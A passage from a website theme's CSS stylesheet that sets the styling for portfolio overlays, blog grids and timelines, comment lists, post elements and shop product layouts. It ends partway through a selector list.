body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio.portfolio-parallax .portfolio-desc {
	-webkit-transition: opacity .15s ease-in-out;
	-o-transition: opacity .15s ease-in-out;
	transition: opacity .15s ease-in-out;
}

.portfolio.portfolio-parallax .portfolio-item:hover .portfolio-desc { opacity: 1; }

.portfolio.portfolio-parallax .portfolio-desc h3 {
	font-size: 44px;
	font-weight: 300;
	letter-spacing: -1px;
}

.portfolio.portfolio-parallax .portfolio-desc h3 a { color: #FFF; }

.portfolio.portfolio-parallax .portfolio-desc h3 a:hover { color: #DDD; }

.portfolio.portfolio-parallax .portfolio-desc span {
	margin-top: 12px;
	font-size: 16px;
	color: #CCC;
}

.portfolio.portfolio-parallax .portfolio-desc span a { color: #DDD; }

.portfolio.portfolio-parallax .portfolio-desc span a:hover { color: #BBB; }

.portfolio.portfolio-parallax .portfolio-desc .portfolio-divider {
	width: 100%;
	text-align: center;
	margin: 15px 0 0;
}

.portfolio.portfolio-parallax .portfolio-desc .portfolio-divider div {
	display: inline-block;
	width: 50px;
	height: 0;
	border-bottom: 1px solid #FFF;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio.portfolio-parallax .portfolio-desc .portfolio-divider div {
	-webkit-transition: width .5s ease-in-out;
	-o-transition: width .5s ease-in-out;
	transition: width .5s ease-in-out;
}

.portfolio.portfolio-parallax .portfolio-item:hover .portfolio-desc .portfolio-divider div { width: 120px; }

.portfolio.portfolio-parallax .portfolio-overlay { background-color: rgba(0,0,0,0.4); }


/* Portfolio - Overlay
-----------------------------------------------------------------*/

.portfolio-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	z-index: 2;
	text-align: center;
	background-color: rgba(0,0,0,0.5);
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay {
	-webkit-transition: opacity .4s ease-in-out;
	-o-transition: opacity .4s ease-in-out;
	transition: opacity .4s ease-in-out;
}

.portfolio-item:hover .portfolio-overlay,
.iportfolio:hover .portfolio-overlay { opacity: 1; }

.portfolio-overlay a {
	position: absolute;
	top: 50%;
	left: 50%;
	background-color: #F5F5F5;
	width: 40px !important;
	height: 40px !important;
	margin: -28px 0 0 -44px;
	font-size: 18px;
	line-height: 40px;
	text-align: center;
	color: #444;
	border-radius: 50%;
	-webkit-backface-visibility: hidden;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay a {
	-webkit-transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear;
	-o-transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear;
	transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear;
}

.portfolio-overlay a.left-icon {  }

.portfolio-overlay a.right-icon {
	left: auto;
	right: 50%;
	margin-left: 0;
	margin-right: -29px;
}

.portfolio-overlay a.center-icon {
	display: block;
	margin: -20px 0 0 -20px;
	opacity: 0;
}

.portfolio-item:hover a.center-icon,
.iportfolio:hover a.center-icon { opacity: 1; }

.portfolio-overlay a:hover {
	color: #2773be;
	background-color: #EEE;
}

.portfolio-item:hover .portfolio-overlay a.left-icon,
.portfolio-item:hover .portfolio-overlay a.right-icon,
.iportfolio:hover .portfolio-overlay a.left-icon,
.iportfolio:hover .portfolio-overlay a.right-icon { margin-top: -18px; }

.portfolio-overlay a i.icon-line-play {
	position: relative;
	left: 2px;
}


.portfolio-overlay .portfolio-desc {
	position: relative;
	padding: 0 !important;
	margin: 0;
	text-align: center;
}

.portfolio-overlay .portfolio-desc a {
	display: inline;
	position: relative;
	top: 0;
	left: 0;
	margin: 0;
	font-size: inherit;
	width: auto !important;
	height: auto !important;
	line-height: 1;
	background-color: transparent !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
}

.portfolio-overlay .portfolio-desc h3 {
	font-weight: 600;
	color: #F5F5F5 !important;
	line-height: 1;
}

.portfolio-overlay .portfolio-desc h3 a { color: #F5F5F5 !important; }

.portfolio-overlay .portfolio-desc span {
	margin-top: 7px;
	color: #DDD !important;
}

.portfolio-overlay .portfolio-desc span a {
	color: #DDD !important;
	font-size: inherit;
}

.portfolio-overlay .portfolio-desc ~ a {
	display: inline-block;
	position: relative;
	top: 0;
	left: 0;
	margin: 20px 0 0 !important;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay .portfolio-desc ~ a {
	-webkit-transition: color .2s linear, background-color .2s linear, opacity .2s linear;
	-o-transition: color .2s linear, background-color .2s linear, opacity .2s linear;
	transition: color .2s linear, background-color .2s linear, opacity .2s linear;
}

.portfolio-overlay .portfolio-desc ~ a.right-icon {
	left: 0;
	right: 0;
	margin-left: 5px !important;
	margin-right: 0 !important;
}

.portfolio-overlay .portfolio-desc a:hover { background: transparent; }

body.device-touch.device-xs .portfolio-notitle .portfolio-overlay,
body.device-touch.device-xxs .portfolio-notitle .portfolio-overlay { display: none !important; }


/* Portfolio Single
-----------------------------------------------------------------*/

.portfolio-single {}


/* Portfolio Single - Image
-----------------------------------------------------------------*/

.portfolio-single-image > a,
.portfolio-single-image .slide a,
.portfolio-single-image img,
.portfolio-single-image iframe,
.portfolio-single-image video {
	display: block;
	width: 100%;
}

.portfolio-single-image-full {
	position: relative;
	height: 600px;
	overflow: hidden;
	margin: -80px 0 80px !important;
}

.portfolio-single-video { height: auto !important; }


/* Portfolio Single - Gallery Thumbs
-----------------------------------------------------------------*/

.portfolio-single-image-full .swiper-container {
	width:100%;
	height:600px;
	background-color: #333;
}

.portfolio-single-image-full .swiper-nested-1,
.portfolio-single-image-full .swiper-nested-2 { width:100%; }

.portfolio-single-image-full .swiper-slide { overflow: hidden; }

.portfolio-single-image-full .swiper-slide img {
	width: 100%;
	height: auto;
}


/* Portfolio & Blog Single - Masonry
-----------------------------------------------------------------*/

.masonry-thumbs { position: relative; }

.masonry-thumbs a {
	position: relative;
	float: left;
	width: 25%;
	max-width: 100% !important;
	overflow: hidden;
}

.masonry-thumbs.col-2 a { width: 50%; }

.masonry-thumbs.col-3 a { width: 33.30%; }

.masonry-thumbs.col-4 a { width: 25%; }

.masonry-thumbs.col-5 a { width: 20%; }

.masonry-thumbs.col-6 a { width: 16.60%; }

.masonry-thumbs a,
.masonry-thumbs img {
	display: block;
	height: auto !important;
}

.masonry-thumbs img {
	width: 100%;
	border-radius: 0 !important;
	padding: 0 1px 1px 0;
}

.masonry-thumbs .overlay { padding: 0 1px 1px 0; }


/* Portfolio Single - Content
-----------------------------------------------------------------*/

.portfolio-single-content { font-size: 14px; }

.portfolio-single-content h2 {
	margin: 0 0 20px;
	padding: 0;
	font-size: 20px;
	font-weight: 600 !important;
}


.portfolio-ajax-modal { width: 1000px !important; }

.modal-padding { padding: 40px; }

.ajax-modal-title {
	background-color: #F9F9F9;
	border-bottom: 1px solid #EEE;
	padding: 25px 40px;
}

.ajax-modal-title h2 {
	font-size: 26px;
	margin-bottom: 0;
}


#portfolio-ajax-wrap {
	position: relative;
	max-height: 0;
	overflow: hidden;
	-webkit-transition: max-height .4s ease;
	-o-transition: max-height .4s ease;
	transition: max-height .4s ease;
}

#portfolio-ajax-wrap.portfolio-ajax-opened { max-height: 1200px; }

#portfolio-ajax-container {
	display: none;
	padding-bottom: 60px;
}

#portfolio-ajax-single h2 { font-size: 26px; }


/* Portfolio Single - Meta
-----------------------------------------------------------------*/

.portfolio-meta,
.portfolio-share {
	list-style: none;
	font-size: 14px;
}

.portfolio-meta li {
	margin: 10px 0;
	color: #666;
}

.portfolio-meta li:first-child { margin-top: 0; }

.portfolio-meta li span {
	display: inline-block;
	width: 150px;
	font-weight: bold;
	color: #333;
}

.portfolio-meta li span i {
	position: relative;
	top: 1px;
	width: 14px;
	text-align: center;
	margin-right: 7px;
}

.well .line {
	margin: 20px 0;
	border-color: #E5E5E5;
}


/* Portfolio Single Navigation
-----------------------------------------------------------------*/

#portfolio-navigation {
	position: absolute;
	top: 50%;
	left: auto;
	right: 10px;
	max-width: 96px;
	height: 24px;
	margin-top: -12px;
}

.page-title-right #portfolio-navigation {
	left: 10px;
	right: auto;
}

.page-title-center #portfolio-navigation {
	position: relative;
	top: 0;
	left: 0;
	margin: 20px auto 0;
}

#portfolio-navigation a {
	display: block;
	float: left;
	margin-left: 12px;
	width: 24px;
	height: 24px;
	text-align: center;
	color: #444;
	transition: color .3s linear;
	-webkit-transition: color .3s linear;
	-o-transition: color .3s linear;
}

.page-title-dark #portfolio-navigation a { color: #EEE; }

.page-title-parallax #portfolio-navigation a { color: #FFF; }

#portfolio-navigation a i {
	position: relative;
	top: -1px;
	font-size: 24px;
	line-height: 1;
}

#portfolio-navigation a i.icon-angle-left,
#portfolio-navigation a i.icon-angle-right {
	font-size: 32px;
	top: -6px;
}

#portfolio-navigation a i.icon-angle-right { left: -1px; }

#portfolio-navigation a:first-child { margin-left: 0; }

#portfolio-navigation a:hover { color: #2773be; }

#portfolio-ajax-show #portfolio-navigation {
	top: 0;
	margin-top: 0;
}


/* Individual Portfolio Item
-----------------------------------------------------------------*/

.iportfolio {
	position: relative;
	float: none;
	width: 100%;
	margin: 0;
	padding: 0;
}

.iportfolio .portfolio-image {
	position: relative;
	overflow: hidden;
}

.iportfolio .portfolio-image,
.iportfolio .portfolio-image a,
.iportfolio .portfolio-image img {
	display: block;
	width: 100%;
	height: auto;
}

.iportfolio .portfolio-overlay { height: 100% !important; }


/* ----------------------------------------------------------------
	Blog
-----------------------------------------------------------------*/


#posts { position: relative; }

.entry {
	position: relative;
	margin: 0 0 50px;
	padding: 0 0 50px;
	border-bottom: 2px solid #F5F5F5;
}

.entry-image { margin-bottom: 10px; }

.entry-image,
.entry-image > a,
.entry-image .slide a,
.entry-image img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.entry-image iframe { display: block; }

.entry-image img { border-radius: 3px; }

.entry-title h2 {
	margin: 0;
	font-size: 24px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.entry-title h2 a { color: #333; }

.entry-title h2 a:hover { color: #2773be; }

.entry-meta {
	margin: 10px -10px -15px 0;
	list-style: none;
}

.single-post .entry-meta { margin-bottom: 20px; }

.entry-meta li {
	float: left;
	font-size: 13px;
	line-height: 14px;
	margin: 0 10px 15px 0;
	color: #999;
	font-family: 'Crete Round', serif;
	font-style: italic;
}

.entry-meta li:before {
	content: '/';
	display: inline-block;
	margin-right: 10px;
	opacity: 0.5
}

.entry-meta li i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px;
}

.entry-meta li a { color: #999; }

.entry-meta li a:hover { color: #2773be; }

.entry-meta li:first-child:before { display: none; }

.entry-meta li ins {
	font-weight: 600;
	text-decoration: none;
}

.entry-c {
	position: relative;
	overflow: hidden;
}

#posts .entry-content { margin-top: 30px; }

.single-post .entry-content .entry-image { max-width: 350px; }

.entry-content { position: relative; }

.entry-link {
	display: block;
	width: 100%;
	background-color: #F5F5F5;
	padding: 30px 0;
	text-align: center;
	color: #444;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 24px;
	font-weight: 700;
	border-radius: 3px;
}

body:not(.device-touch) .entry-link {
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}

.entry-link:hover {
	color: #FFF;
	background-color: #2773be;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.entry-link span {
	display: block;
	margin-top: 5px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0;
	font-size: 14px;
	color: #AAA;
}

.entry-link:hover span { color: #EEE; }

.entry blockquote p {
	font-weight: 400;
	font-family: 'Crete Round', serif;
	font-style: italic;
}


/* Small Thumbs
-----------------------------------------------------------------*/

.small-thumbs .entry-image,
.ievent .entry-image {
	float: left;
	width: 300px;
	margin: 0 30px 0 0;
}

.small-thumbs .entry-image img,
.ievent .entry-image img { border-radius: 0; }

.small-thumbs .entry-c .entry-image,
.ievent .entry-c .entry-image {
	float: none;
	width: 100%;
	margin: 0 0 20px 0;
}

.small-thumbs .entry-c .entry-image img,
.ievent .entry-c .entry-image img { border-radius: 5px; }

.small-thumbs .entry-title h2,
.ievent .entry-title h2 {
	font-size: 17px;
	font-weight: 600;
}


/* Small Thumbs - Right
-----------------------------------------------------------------*/

.small-thumbs.alt .entry-image {
	float: right;
	margin: 0 0 0 30px;
}

.small-thumbs.alt .entry-c .entry-image {
	float: none;
	margin: 0 0 20px 0;
}


/* Small Thumbs - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .small-thumbs .entry-image {
	width: 200px;
	margin: 0 25px 0 0;
}

.bothsidebar .small-thumbs.alt .entry-image { margin: 0 0 0 25px; }

.bothsidebar .small-thumbs .entry-c .entry-image {
	width: 100%;
	margin: 0 0 20px 0;
}

.bothsidebar .small-thumbs .entry-title h2 { font-size: 18px; }


/* Blog - Grid
-----------------------------------------------------------------*/

.post-grid { margin-right: -28px; }

.post-grid .entry {
	float: left;
	width: 264px;
	margin-right: 28px;
}

.post-grid .entry-image img { border-radius: 0; }

.post-grid .entry-title h2 {
	font-size: 17px;
	font-weight: 600;
}

.post-grid .entry-link { font-size: 24px; }

.post-grid .entry-link span { font-size: 13px; }


/* Blog - Grid - 3 Columns
-----------------------------------------------------------------*/

.post-grid.grid-3 { margin-right: -30px; }

.post-grid.grid-3 .entry {
	width: 360px;
	margin-right: 30px;
}

.post-grid.grid-3 .entry-title h2 { font-size: 18px; }


/* Blog - Grid - 3 Columns - Sidebar
-----------------------------------------------------------------*/

.postcontent .post-grid.grid-3 { margin-right: -25px; }

.postcontent .post-grid.grid-3 .entry {
	width: 270px;
	margin-right: 25px;
}

.postcontent .post-grid.grid-3 .entry-title h2 { font-size: 16px; }


/* Blog - Grid - 2 Columns
-----------------------------------------------------------------*/

.post-grid.grid-2 { margin-right: -40px; }

.post-grid.grid-2 .entry {
	width: 550px;
	margin-right: 40px;
}

.post-grid.grid-2 .entry-title h2 { font-size: 20px; }


/* Blog - Grid - 2 Columns - Sidebar
-----------------------------------------------------------------*/

.postcontent .post-grid.grid-2 .entry { width: 410px; }

.postcontent .post-grid.grid-2 .entry-title h2 { font-size: 18px; }


/* Blog - Grid - 2 Columns - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .post-grid.grid-2 .entry { width: 270px; }

.bothsidebar .post-grid.grid-2 .entry-title h2 { font-size: 16px; }


/* Blog - Masonry
-----------------------------------------------------------------*/

.post-masonry .entry-image,
.post-masonry .entry-image img { height: auto !important; }


/* Blog - Masonry Full
-----------------------------------------------------------------*/

.post-masonry-full { margin: -80px 0 -80px -1px !important; }

.post-masonry-full .entry {
	width: 24.9% !important;
	margin: 0 !important;
	padding: 40px 30px;
	border-bottom: 1px dashed;
	border-left: 1px dashed;
	border-color: #E5E5E5;
}

.post-masonry-full.grid-3 .entry { width: 33.30% !important; }


/* Blog - Timeline
-----------------------------------------------------------------*/

.timeline-border {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -71px;
	width: 0;
	border-left: 1px dashed #CCC;
	height: 100%;
}

.post-timeline { margin-right: -140px !important; }

.post-timeline .entry {
	width: 500px !important;
	margin-right: 140px !important;
}

.entry.entry-date-section {
	width: 100% !important;
	margin: 50px -70px 80px;
	padding: 0;
	border: 0;
	text-align: center;
}

.entry.entry-date-section span {
	display: inline-block;
	padding: 10px 15px;
	background-color: #FFF;
	border: 2px solid #EEE;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
}

.post-timeline .entry-timeline {
	display: none;
	position: absolute;
	border: 2px solid #CCC;
	background-color: #FFF;
	padding-top: 0;
	text-indent: -9999px;
	top: 40px;
	left: auto;
	right: -76px;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	font-size: 26px;
	font-weight: bold;
	color: #AAA;
	text-align: center;
	line-height: 1;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.entry.entry-date-section + .entry .entry-timeline { top: 70px; }

.post-timeline .entry-timeline div.timeline-divider {
	position: absolute;
	top: 4px;
	left: -58px;
	width: 50px;
	height: 0;
	border-top: 1px dashed #CCC;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.post-timeline .alt .entry-timeline {
	right: auto;
	left: -77px;
}

.post-timeline .alt .entry-timeline div.timeline-divider {
	left: auto;
	right: -58px;
}

.post-timeline .entry-timeline span {
	display: block;
	margin-top: 3px;
	font-size: 13px;
	font-weight: normal;
}

.post-timeline .entry:hover .entry-timeline,
.post-timeline .entry:hover .timeline-divider {
	border-color: #2773be;
	color: #2773be;
}


/* Blog - Timeline - Sidebar
-----------------------------------------------------------------*/

.postcontent .timeline-border {
	left: 32px;
	margin-left: 0;
}

.postcontent .post-timeline {
	padding-left: 100px;
	margin-right: 0 !important;
}

.postcontent .post-timeline .entry {
	width: 100% !important;
	margin-right: 140px !important;
}

.postcontent .post-timeline .entry-timeline {
	display: block;
	border: 3px solid #CCC;
	background-color: #FFF;
	padding-top: 10px;
	text-indent: 0;
	top: 20px;
	left: -100px;
	right: auto;
	width: 64px;
	height: 64px;
	font-size: 24px;
}

.postcontent .post-timeline .entry-timeline div.timeline-divider {
	top: 29px;
	left: 64px;
	width: 32px;
}


/* Individual Post
-----------------------------------------------------------------*/

.ipost .entry-image img { border-radius: 0; }

.ipost .entry-title h3,
.ipost .entry-title h4 {
	margin: 0;
	font-size: 16px;
	font-weight: 600;
}

.ipost .entry-title h4 { font-size: 15px; }

.ipost .entry-title h3 a,
.ipost .entry-title h4 a { color: #333; }

.ipost .entry-title h3 a:hover,
.ipost .entry-title h4 a:hover { color: #2773be; }

.ipost .entry-meta { margin-right: -10px; }

.ipost .entry-meta li {
	font-size: 13px;
	margin-right: 10px;
}

.ipost .entry-content { margin-top: 0px; }

.ipost .entry-content p { margin-bottom: 0; }


.more-link {
	display: inline-block;
	border-bottom: 1px solid #2773be;
	padding: 0 2px;
	font-family: 'Crete Round', serif;
	font-style: italic;
}

.more-link:hover { border-bottom-color: #555; }


/* Related Posts
-----------------------------------------------------------------*/

.overlay-icon {
	position: absolute;
	left: auto;
	right: 0;
	top: auto;
	bottom: 0;
	width: 48px;
	height: 48px;
	background-color: rgba(0,0,0,0.2);
	text-align: center;
}

.overlay-icon i {
	line-height: 48px;
	font-size: 28px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}


/* Small Post
-----------------------------------------------------------------*/

.spost,
.mpost {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px dashed #E5E5E5;
}

.mpost {
	margin-top: 25px;
	padding-top: 25px;
}

.spost:first-child,
.mpost:first-child {
	margin-top: 0;
	padding-top: 0;
	border-top: 0;
}

.spost .entry-image,
.mpost .entry-image {
	float: left;
	margin: 0 15px 0 0;
	text-align: center;
}

.spost .entry-image,
.spost .entry-image a,
.spost .entry-image img,
.spost .entry-image i {
	width: 48px;
	height: 48px;
}

.spost .entry-image a i,
.mpost .entry-image a i {
	font-size: 28px;
	line-height: 48px;
	color: #666;
	background-color: #EEE;
}

.spost .entry-title h4,
.mpost .entry-title h4 {
	margin: 0;
	font-size: 14px;
	font-weight: 600;
}

.spost .entry-title h4 a,
.mpost .entry-title h4 a { color: #333; }

.spost .entry-title h4 a:hover,
.mpost .entry-title h4 a:hover { color: #2773be; }

.spost .entry-meta { margin: 8px -10px 0 0; }

.spost .entry-meta li,
.mpost .entry-meta li {
	font-size: 13px;
	margin: 0 10px 0 0;
}


/* Medium Post
-----------------------------------------------------------------*/

.mpost .entry-image { margin-right: 20px; }

.mpost .entry-image,
.mpost .entry-image a,
.mpost .entry-image img,
.mpost .entry-image i {
	width: 170px;
	height: 128px;
}

.mpost .entry-image a,
.mpost .entry-image img { border-radius: 2px; }

.mpost .entry-image a i {
	font-size: 42px;
	line-height: 128px;
}

.mpost .entry-title h4 {
	margin: 0;
	font-size: 17px;
	font-weight: 600;
}

.mpost .entry-meta { margin-top: 5px; }

.mpost .entry-meta li i { margin-right: 2px; }

.mpost .entry-content { margin-top: 15px; }

.post-navigation + .line { margin: 40px 0 50px; }


/* ----------------------------------------------------------------
	Blog - Author
-----------------------------------------------------------------*/

.author-image {
	float: left;
	width: 84px;
	height: 84px;
	margin-right: 15px;
}

.author-image img {
	width: 84px;
	height: 84px;
}


/* ----------------------------------------------------------------
	Comments List
-----------------------------------------------------------------*/


#comments {
	position: relative;
	margin-top: 50px;
	padding-top: 50px;
	border-top: 1px solid #EEE;
}

.commentlist {
	list-style: none;
	padding-bottom: 50px;
	margin: 0 0 50px;
	border-bottom: 1px solid #EEE;
}

#reviews .commentlist {
	padding-bottom: 30px;
	margin: 0 0 20px;
}

.commentlist ul { list-style: none; }

.commentlist li,
.commentlist li ul,
.commentlist li ul li { margin: 30px 0 0 0; }

.commentlist ul:first-child { margin-top: 0; }

.commentlist li {
	position: relative;
	margin: 30px 0 0 30px;
}

#reviews .commentlist li { margin-top: 20px; }

.comment-wrap {
	position: relative;
	border: 1px solid #E5E5E5;
	border-radius: 5px;
	padding: 20px 20px 20px 35px;
}

.commentlist ul .comment-wrap {
	margin-left: 25px;
	padding-left: 20px;
}

#reviews .comment-wrap {
	border: 0;
	padding: 10px 0 0 35px;
}

.commentlist > li:first-child,
#reviews .commentlist > li:first-child {
	padding-top: 0;
	margin-top: 0;
}

.commentlist li .children { margin-top: 0; }

.commentlist li li .children { margin-left: 30px; }

.commentlist li .comment-content,
.pingback {
	position: relative;
	overflow: hidden;
}

.commentlist li .comment-content p,
.pingback p { margin: 20px 0 0 0; }

.commentlist li .comment-content { padding: 0 0 0 15px; }

.commentlist li .comment-meta {
	float: left;
	margin-right: 0;
	line-height: 1;
}

.comment-avatar {
	position: absolute;
	top: 15px;
	left: -35px;
	padding: 4px;
	background: #FFF;
	border: 1px solid #E5E5E5;
	border-radius: 50%;
}

.comment-avatar img {
	display: block;
	border-radius: 50%;
}

.commentlist li .children .comment-avatar { left: -25px; }

.comment-content .comment-author {
	margin-bottom: -10px;
	font-size: 16px;
	font-weight: bold;
	color: #555;
}

.comment-content .comment-author a {
	border: none;
	color: #333;
}

.comment-content .comment-author a:hover { color: #2773be; }

.comment-content .comment-author span { display: block; }

.comment-content .comment-author span,
.comment-content .comment-author span a {
	font-size: 12px;
	font-weight: normal;
	font-family: 'Crete Round', serif;
	font-style: italic;
	color: #AAA;
}

.comment-content .comment-author span a:hover { color: #888; }

.comment-reply-link,
.review-comment-ratings {
	display: block;
	position: absolute;
	top: 4px;
	left: auto;
	text-align: center;
	right: 0px;
	width: 14px;
	height: 14px;
	color: #CCC;
	font-size: 14px;
	line-height: 1;
}

.review-comment-ratings {
	width: auto;
	color: #333;
}

.comment-reply-link:hover { color: #888; }


/* ----------------------------------------------------------------
	Comment Form
-----------------------------------------------------------------*/


#respond,
#respond form { margin-bottom: 0; }

.commentlist li #respond { margin: 30px 0 0; }

.commentlist li li #respond { margin-left: 30px; }

#respond p { margin: 10px 0 0 0; }

#respond p:first-child { margin-top: 0; }

#respond label small {
	color: #999;
	font-weight: normal;
}

#respond input[type="text"],
#respond textarea { margin-bottom: 0; }

#respond .col_one_third,
#respond .col_full { margin-bottom: 20px; }

.fb-comments,
.fb_iframe_widget,
.fb-comments > span,
.fb_iframe_widget > span,
.fb-comments > span > iframe,
.fb_iframe_widget > span > iframe {
	display: block !important;
	width: 100% !important;
	margin: 0;
}


/* Post Elements
-----------------------------------------------------------------*/

img.alignleft,
div.alignleft {
	float: left;
	margin: 5px 20px 13px 0;
	max-width: 100%;
}

div.alignleft > img,
div.alignnone > img,
div.aligncenter > img,
div.alignright > img {
	display: block;
	float: none;
}

img.alignnone,
img.aligncenter,
div.alignnone,
div.aligncenter {
	display: block;
	margin: 10px 0;
	float: none;
}

img.aligncenter,
div.aligncenter,
div.aligncenter img {
	margin-left: auto;
	margin-right: auto;
	clear: both;
}

img.alignright,
div.alignright {
	float: right;
	margin: 5px 0 13px 20px;
}

.wp-caption {
	text-align: center;
	margin: 10px 20px 13px 20px;
	font-family: 'Lato', Georgia, "Times New Roman", Times, serif;
	font-style: italic;
}

.wp-caption img,
.wp-caption img a {
	display: block;
	margin: 0;
}

p.wp-caption-text {
	display: inline-block;
	margin: 10px 0 0 0;
	padding: 5px 10px;
	background-color: #EEE;
	border-radius: 50px;
}

.wp-smiley {
	max-height: 13px;
	margin: 0 !important;
}


/* Infinity Scroll - Message Style
-----------------------------------------------------------------*/

#infscr-loading,
#portfolio-ajax-loader {
	position: fixed;
	z-index: 20;
	top: 50%;
	left: 50%;
	width: 48px;
	height: 48px;
	margin: -24px 0 0 -24px;
	background-color: rgba(0,0,0,0.7);
	border-radius: 3px;
	line-height: 48px;
	font-size: 24px;
	color: #FFF;
	text-align: center;
}

#infscr-loading img,
#portfolio-ajax-loader img {
	display: none;
	width: 24px;
	height: 24px;
	margin: 12px;
}

#portfolio-ajax-loader { display: none; }

#portfolio-ajax-loader img { display: block; }


/* ----------------------------------------------------------------
	Shop
-----------------------------------------------------------------*/


.shop {
	position: relative;
	margin: 0 -20px -20px 0;
}

.product { position: relative; }

.shop .product {
	float: left;
	padding: 0 20px 20px 0;
	width: 25%;
}

.product-image {
	position: relative;
	width: 100%;
	height: auto;
	overflow: hidden;
}

.product-image > a,
.product-image .slide a,
.product-image img {
	display: block;
	width: 100%;
	height: 100%;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-image > a {
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
}

.product-image > a:nth-of-type(2) {
	opacity: 0;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
}

.product-image:hover > a:nth-of-type(2) {
	opacity: 1;
	z-index: 2;
}

.product-desc {
	padding: 15px 0;
	font-size: 14px;
}

.product-title { margin-bottom: 7px; }

.product-title h3 {
	margin: 0;
	font-size: 20px;
}

.product-title h3 a,
.single-product .product-title h2 a { color: #333; }

.product-title h3 a:hover,
.single-product .product-title h2 a:hover { color: #2773be; }

.product-price {
	font-size: 18px;
	font-weight: 600;
	color: #444;
	margin-bottom: 4px;
}

.product-price del {
	font-weight: 400;
	font-size: 90%;
	color: #888;
}

.product-price ins {
	text-decoration: none;
	color: #2773be;
}

.product-overlay {
	position: absolute;
	width: 100%;
	height: 44px;
	line-height: 44px;
	top: auto;
	bottom: -44px;
	left: 0;
	z-index: 6;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-overlay {
	-webkit-transition: bottom .3s ease-in-out;
	-o-transition: bottom .3s ease-in-out;
	transition: bottom .3s ease-in-out;
}

.product:hover .product-overlay { bottom: 0; }

.product-overlay a {
	display: block;
	float: left;
	width: 50%;
	font-size: 13px;
	color: #333;
	background-color: #F5F5F5;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.1);
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-overlay a {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.product-overlay a.item-quick-view { border-right: 0; }

.product-overlay a i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px;
}

.product-overlay a:hover {
	background-color: #333;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.sale-flash {
	position: absolute;
	top: 10px;
	left: 10px;
	padding: 6px 10px;
	background-color: #2773be;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-radius: 2px;
	z-index: 5;
}

.sale-flash.out-of-stock { background-color: #777; }


/* Shop - 3 Columns
-----------------------------------------------------------------*/

.shop.product-3 { margin: 0 -30px -30px 0; }

.product-3 .product {
	padding: 0 30px 30px 0;
	width: 33.33333%;
}


/* Shop - 3 Columns - Sidebar
-----------------------------------------------------------------*/

.postcontent .shop.product-3 { margin: 0 -25px -25px 0; }

.postcontent .product-3 .product { padding: 0 25px 25px 0; }


/* Shop - 2 Columns - Sidebar
-----------------------------------------------------------------*/

.postcontent .shop.product-2 { margin: 0 -40px -40px 0; }

.postcontent .product-2 .product {
	padding: 0 40px 40px 0;
	width: 50%;
}


/* Shop - 2 Columns - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .shop.product-2 { margin: 0 -40px -20px 0; }

.bothsidebar .product-2 .product { padding: 0 40px 20px 0; }


/* Shop - 1 Column
-----------------------------------------------------------------*/

.shop.product-1 { margin: 0 0 -40px 0; }

.product-1 .product {
	float: none;
	margin: 0 0 40px 0;
	padding: 0;
	width: 100%;
}

.product-1 .product-image {
	float: left;
	width: 300px;
	height: 400px;
	margin-right: 30px;
}

.product-1 .product.alt .product-image {
	float: right;
	margin: 0 0 0 30px;
}

.product-1 .product-desc {
	padding: 0;
	position: relative;
	overflow: hidden;
}

.product-1 .product-title h3 { font-size: 22px; }

.product-1 .product-desc .product-price { font-size: 20px; }

.product-1 .product-desc .product-rating { margin-bottom: 15px; }


/* Shop - 1 Column - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .product-1 .product {
	border-top: 1px solid #F5F5F5;
	padding-top: 40px;
}

.bothsidebar .product-1 .product:first-child {
	border-top: 0;
	padding-top: 0;
}

.bothsidebar .product-1 .product-image {
	width: 240px;
	height: 320px;
}

.bothsidebar .product-1 .product-title h3 { font-size: 20px; }

.bothsidebar .product-1 .product-desc .product-price { font-size: 16px; }


/* Shop - Single
-----------------------------------------------------------------*/

.single-product .product {
	width: 100%;
	margin: 0;
}

.shop-quick-view-ajax,
